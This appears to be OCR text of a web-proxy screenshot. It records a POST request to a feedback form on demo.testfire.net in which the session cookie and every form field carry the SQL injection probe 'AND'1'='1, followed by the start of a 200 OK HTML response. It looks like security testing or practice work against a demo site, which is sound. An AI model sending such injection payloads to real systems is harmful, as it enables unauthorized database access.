 # Time Tool Method Host Path Query Param count Status code Length Start response timer Comment
112 01:22:40 19 May 2025 Extensions POST demo.testfire.net /sendFeedback 7 200 7420 599
Request
Pretty Raw Hex \n
1 POST /sendFeedback HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=90D7D4C88202A9E7C2404E1B74F26E26'AND'1'='1
4 Content-Length: 162
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://demo.testfire.net/feedback.jsp
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 cfile=comments.txt'AND'1'='1&name=test'AND'1'='1&email_addr=test%40test.com'AND'1'='1&subject=
test+sub'AND'1'='1&comments=Test'AND'1'='1&submit=+Submit+'AND'1'='1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=C03A7A06F6A6238F4DA99D4DCF4999AB; Path=/; Secure; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 7188
6 Date: Sun, 18 May 2025 19:52:39 GMT
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21 <!-- BEGIN HEADER -->
22 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
23
24 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
25
26
27
28 <head>
29 <title>
Inspector